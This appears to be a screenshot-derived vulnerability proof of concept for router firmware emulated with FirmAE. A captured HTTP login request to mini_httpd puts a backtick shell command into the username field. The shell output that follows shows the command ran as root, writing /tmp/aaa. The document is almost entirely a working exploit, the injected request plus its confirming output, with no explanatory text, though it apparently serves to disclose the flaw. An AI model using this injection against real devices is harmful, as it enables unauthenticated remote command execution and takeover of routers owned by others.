 Request
Pretty Raw Hex
\n
1 POST /login/login.html HTTP/1.1
2 Host: 192.168.0.1:8080
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.1:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.0.1:8080/login/login.html
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Cookie: cod=; csd=5
4 Connection: close
5
6 myname=`echo%20aaa%20%3e%20/tmp/aaa`&mypasswd=admin&Submit=Login
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 ok
2 Server: mini_httpd/1.19 19dec2003
iot@iot-virtual-machine: ~/tools/FirmAE
46 root SW< [deferwq]
47 root SW< [kworker/0:1H]
52 root 596 S /bin/sh
57 root 768 S /firmadyne/sh /firmadyne/network.sh
58 root 700 S /firmadyne/sh /firmadyne/run_service.sh
60 root 640 S /firmadyne/sh /firmadyne/debug.sh
65 root 632 S /firmadyne/busybox telnetd -p 31338 -l /firmadyne/sh
66 root 500 S /firmadyne/busybox sleep 36000
67 root 696 S /firmadyne/sh
172 root 412 S /usr/sbin/httpd
2494 root 716 S /firmadyne/sh
3335 root 496 S /firmadyne/busybox sleep 10
3353 root 500 S /firmadyne/busybox sleep 5
3354 root 568 R ps
/ # /usr/sbin/mini_httpd -C /tmp/mini_httpd.conf
bind: Address already in use
/ # /usr/sbin/mini_httpd: started as root without requesting chroot(), warning
nly
/ # sh: log_maintain: not found
/ # cat /tmp/aaa
aaa